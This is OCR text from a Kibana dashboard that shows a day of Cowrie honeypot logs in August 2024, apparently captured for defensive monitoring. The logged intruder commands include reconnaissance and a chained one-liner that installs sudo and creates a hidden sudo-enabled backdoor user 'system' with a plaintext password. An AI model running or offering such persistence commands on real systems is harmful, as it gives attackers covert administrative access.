 elastic
Find apps, content, and more. ^/
D Discover New Open Share Alerts Inspect Save
logstash-* input: * Last 24 hours 1 m Refresh
Type: Cowrie ×
input 0 Auto interval No breakdown
Selected fields 1
input
Available fields 2
input
t smtp_input
Meta fields 0
6
5
4
3
2
1
0
16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00 00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00
August 23, 2024 August 24, 2024
Aug 23, 2024 @ 16:00:00.000 - Aug 24, 2024 @ 16:15:05.733 (interval: Auto - 30 minutes)
Documents (37) Field statistics Columns 2 Sort fields 1
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the document table.
Take the tour Dismiss
@timestamp t input
Aug 24, 2024 @ 15:04:13.943 uname -s -m
Aug 24, 2024 @ 12:53:18.320 apt install sudo curl -y
Aug 24, 2024 @ 12:53:18.319 apt update
Aug 24, 2024 @ 12:53:18.318 openssl passwd -1 R7Kt24uz
Aug 24, 2024 @ 12:53:18.317 openssl passwd -1 R7Kt24uz
Aug 24, 2024 @ 12:53:18.316 apt update && apt install sudo curl -y && sudo useradd -m -p $(openssl passwd -1 R7Kt24uz) system && sudo usermod -aG sudo system
Add a field
Rows per page: 100 1